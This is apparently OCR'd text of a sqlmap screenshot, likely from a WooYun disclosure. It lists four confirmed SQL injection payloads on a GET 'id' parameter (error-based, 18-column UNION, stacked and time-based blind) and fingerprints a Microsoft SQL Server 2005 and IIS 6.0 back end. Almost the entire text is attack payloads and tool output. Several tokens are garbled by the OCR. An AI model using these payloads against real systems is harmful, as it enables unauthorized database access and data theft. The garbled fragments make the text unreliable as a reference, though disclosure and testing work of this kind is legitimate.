 sqlmap identified the following injection points with a total of 71 HTTP(s) requ
ests:
---
Parameter: id (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1' AND 8123=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(107)+C
AR(98)+CHAR(113)+(SELECT (CASE WHEN (8123=8123) THEN CHAR(49) ELSE CHAR(48) END
)+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113))) AND 'OkuK'='OkuK
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(107)+CHAR(98)+CHAR(113)+CHAR(85)+CHAR(
15)+CHAR(115)+CHAR(75)+CHAR(116)+CHAR(116)+CHAR(83)+CHAR(108)+CHAR(104)+CHAR(10
)+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113),NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1' WAITFOR DELAY '0:0:5'--
---
[20:24:13] [INFO] testing Microsoft SQL Server
[20:24:13] [INFO] confirming Microsoft SQL Server
[20:24:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2005
[20:24:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 19 times
[20:24:15] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\
www.wooyun.org